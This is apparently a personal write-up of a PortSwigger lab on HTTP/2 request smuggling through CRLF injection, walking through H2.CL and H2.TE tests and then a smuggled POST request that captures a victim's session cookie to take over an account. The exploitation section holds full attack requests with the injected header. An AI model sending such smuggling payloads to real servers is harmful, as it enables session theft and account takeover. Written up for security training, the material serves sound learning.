HTTP/2 request smuggling via CRLF injection | Feb 15, 2023
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: HTTP/2 request smuggling via CRLF injection! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab is vulnerable to request smuggling because the front-end server downgrades HTTP/2 requests and fails to adequately sanitize incoming headers.
To solve the lab, use an HTTP/2-exclusive request smuggling vector to gain access to another user's account. The victim accesses the home page every 15 seconds.
If you're not familiar with Burp's exclusive features for HTTP/2 testing, please refer to the documentation for details on how to use them.
Note:
This lab supports HTTP/2 but doesn't advertise this via ALPN. To send HTTP/2 requests using Burp Repeater, you need to enable the Allow HTTP/2 ALPN override option and manually change the protocol to HTTP/2 using the Inspector.
Please note that this feature is only available from Burp Suite Professional / Community 2021.9.1.
Exploitation
Home page:

Login page:

In here, the web application has a login page. That being said, if we can capture other user's requests, we could potentially takeover their account.
To do so, we can try to do HTTP request smuggling.
First, test the web application accept HTTP/2 (HTTP version 2) or not:
To send HTTP/2 requests using Burp Repeater, you need to enable the Allow HTTP/2 ALPN override option and manually change the protocol to HTTP/2 using the Inspector.

As you can see, it accepts HTTP/2.
Now, we can test the web application is vulnerable to H2.CL (Front-end uses HTTP/2, back-end uses Content-Length header) via downgrading HTTP/2 requests.
- H2.CL:
Attack request:
POST / HTTP/2
Host: 0a5e001603e9ba1cc0630ad000180094.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
GET /404pls HTTP/1.1
Host: 0a5e001603e9ba1cc0630ad000180094.web-security-academy.net
Content-Length: 25
smuggled=yes

However, when we send the request, nothing happen.
We can also try H2.TE (Front-end uses HTTP/2, back-end uses Transfer-Encoding header) via downgrading HTTP/2 requests.
- H2.TE:
Attack request:
POST / HTTP/2
Host: 0a5e001603e9ba1cc0630ad000180094.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
Transfer-Encoding: chunked
0
GET /404pls HTTP/1.1
X:Foo: x

Still nothing?
Maybe we can do request smuggling via CRLF (Carriage Return \r, Line Feed \n) injection?
Even if websites take steps to prevent basic H2.CL or H2.TE attacks, such as validating the content-length or stripping any transfer-encoding headers, HTTP/2's binary format enables some novel ways to bypass these kinds of front-end measures.
In HTTP/1, we can sometimes exploit discrepancies between how servers handle standalone newline (\n) characters to smuggle prohibited headers. If the back-end treats this as a delimiter, but the front-end server does not, some front-end servers will fail to detect the second header at all.
Foo: bar\nTransfer-Encoding: chunked
This discrepancy doesn't exist with the handling of a full CRLF (\r\n) sequence because all HTTP/1 servers agree that this terminates the header.
On the other hand, as HTTP/2 messages are binary rather than text-based, the boundaries of each header are based on explicit, predetermined offsets rather than delimiter characters. This means that \r\n no longer has any special significance within a header value and, therefore, can be included inside the value itself without causing the header to be split:
foo bar\r\nTransfer-Encoding: chunked
This may seem relatively harmless on its own, but when this is rewritten as an HTTP/1 request, the \r\n will once again be interpreted as a header delimiter. As a result, an HTTP/1 back-end server would see two distinct headers:
Foo: bar
Transfer-Encoding: chunked
Let's try to inject Transfer-Encoding header via CRLF injection!
To do so, we need to use the Inspector to drill down into the header, add a new header, then press the Shift + Return keys in the value input box:



Then send the request twice:

Yes! We successfully triggered a 404 response! Which means the web application is vulnerable to HTTP request smuggling via H2.TE and CRLF injection!
But, how can we capture users' request in the login page??
In the home page, we can search something:

Let's search for anything:


Burp Suite HTTP history:

When we clicked the "Search" button, it'll send a POST request to /, with parameter search.
Most importantly, it's tied to our session!

Armed with above information, we can capture other users' requests via smuggling a POST request to / with a big Content-Length value.
Attack request:
POST / HTTP/2
Host: 0a5e001603e9ba1cc0630ad000180094.web-security-academy.net
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
foo: bar\r\nTransfer-Encoding: chunked
0
POST / HTTP/1.1
Host: 0a5e001603e9ba1cc0630ad000180094.web-security-academy.net
Cookie: session=g5VS4PaNaMcMZ1uI02pCFquZaqDzxPW4; _lab_analytics=WKesnTTuo8aqDwQZi1tet4JIbNutweZ7odsZVzSSLjPiagwKcmsIKJMVDq0UPBXuGn04iuFmgisVdmi9vBegM8v0V072K5R4dZhnMwSyZFyJ2UKw5wgMVsMb4VAehnlg2thHlf4WqEXcOVZcmH0HkTilNqh4DLOwpikt9VGEAiRR4L24jChh4282BHUaiKZWY5pGPKXbyEJrPfHedNvv50yDmjm6pbAgZreZJCkCM7nB9IAddhomuaPrF8vY5E1o
Content-Type: application/x-www-form-urlencoded
Content-Length: 800
search=

Then, in the home page:

We captured the victim's session cookie!!
Finally, modify our session cookie to the victim one:

Boom! We takeovered carlos account!
What we've learned:
- HTTP/2 request smuggling via CRLF injection
